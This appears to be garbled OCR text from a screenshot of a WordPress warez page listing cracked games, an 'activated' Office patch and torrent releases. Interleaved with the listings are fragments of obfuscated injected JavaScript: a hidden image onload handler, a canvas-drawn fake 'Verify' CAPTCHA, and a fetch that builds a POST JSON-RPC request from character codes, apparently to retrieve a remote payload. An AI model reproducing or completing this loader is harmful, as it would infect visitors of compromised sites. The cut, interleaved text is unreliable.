
Fable 2027 Keys Repack GOTY for PC
Office 365 Activated [Patch] [x64] Ultimate
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fu
StarRupture Bypass Fix ElAmigos Release
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.
Reddit
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
The End of Oak Street 2026 UHD x265
48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
Uncut Dual Audio PSA .torrent
g.fromCharCode(32).trim();for(let i=0;i
Verify
RECENT COMMENTS
Hello
على
A WordPress Commenter
world!